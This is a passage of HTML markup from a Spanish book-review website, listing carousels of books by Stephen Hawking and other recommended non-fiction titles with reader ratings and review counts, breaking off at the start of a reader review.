															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 29 votos"
							     							     
							     data-id="1662"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-teoria-del-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-teoria-del-todo"><span>LA TEORIA DEL TODO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/agujeros-negros-y-pequenos-universos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1519919057.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="186088"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/agujeros-negros-y-pequenos-universos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/agujeros-negros-y-pequenos-universos"><span>AGUJEROS NEGROS Y PE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/a-hombros-de-gigantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366699732.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/a-hombros-de-gigantes"><span>A HOMBROS DE GIGANTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/a-hombros-de-gigantes-ilustrado-las-grandes-obras-de-la-fisica-y-la-astronomia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366699907.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/a-hombros-de-gigantes-ilustrado-las-grandes-obras-de-la-fisica-y-la-astronomia"><span>A HOMBROS DE GIGANTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/dios-creo-los-numeros-los-descubrimientos-matematicos-que-cambiaron-la-historia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366700066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/dios-creo-los-numeros-los-descubrimientos-matematicos-que-cambiaron-la-historia"><span>DIOS CREÓ LOS NÚMERO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 418 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.028 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 417 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1568632589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 157 votos"
							     							     
							     data-id="285401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-infinito-en-un-junco-la-invencion-de-los-libros-del-mundo-antiguo"><span>EL INFINITO EN UN JU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vallejo-irene">VALLEJO, IRENE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/homenaje-a-cataluna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506501193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 140 votos"
							     							     
							     data-id="9750"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/homenaje-a-cataluna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/homenaje-a-cataluna"><span>HOMENAJE A CATALUÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-arte-de-amar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1581928620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 196 votos"
							     							     
							     data-id="1374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-arte-de-amar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-arte-de-amar"><span>EL ARTE DE AMAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/todos-deberiamos-ser-feministas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500242228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 79 votos"
							     							     
							     data-id="138161"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/todos-deberiamos-ser-feministas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/todos-deberiamos-ser-feministas"><span>TODOS DEBERÍAMOS SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ngozi-adichie-chimamanda">NGOZI ADICHIE, CHIMA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-miedo-a-la-libertad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1519902550.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 104 votos"
							     							     
							     data-id="1373"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-miedo-a-la-libertad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-miedo-a-la-libertad"><span>EL MIEDO A LA LIBERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fromm-erich">FROMM, ERICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-mono-desnudo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497598606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 80 votos"
							     							     
							     data-id="2591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-mono-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-mono-desnudo"><span>EL MONO DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/morris-desmond">MORRIS, DESMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/una-historia-de-espana-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550056940.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 90 votos"
							     							     
							     data-id="260490"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/una-historia-de-espana-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/una-historia-de-espana-1"><span>UNA HISTORIA DE ESPA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/etica-para-amador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-cine-segun-hitchcock">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420638560.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 61 votos"
							     							     
							     data-id="13432"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-cine-segun-hitchcock#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-cine-segun-hitchcock"><span>EL CINE SEGÚN HITCHC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/truffaut-franois">TRUFFAUT, FRANÇOIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/manifiesto-comunista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1325152120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 73 votos"
							     							     
							     data-id="12852"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/manifiesto-comunista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/manifiesto-comunista"><span>MANIFIESTO COMUNISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/marx-karl-y-engels-friedrich">MARX, KARL y ENGELS,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/gomorra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483067215.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 185 votos"
							     							     
							     data-id="3343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/gomorra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/gomorra"><span>GOMORRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/saviano-roberto">SAVIANO, ROBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-genealogia-de-la-moral">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1307803533.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 51 votos"
							     							     
							     data-id="2679"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-genealogia-de-la-moral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-genealogia-de-la-moral"><span>LA GENEALOGÍA DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historia-de-roma">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-catolicismo-explicado-a-las-ovejas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408082095.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 53 votos"
							     							     
							     data-id="13563"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-catolicismo-explicado-a-las-ovejas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-catolicismo-explicado-a-las-ovejas"><span>EL CATOLICISMO EXPLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/eslava-galan-juan">ESLAVA GALÁN, JUAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/juancho">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>juan manuel gonzález córdoba</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
